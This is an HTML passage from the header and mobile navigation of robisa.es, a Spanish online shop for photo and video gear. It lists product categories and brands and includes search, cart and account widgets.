																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
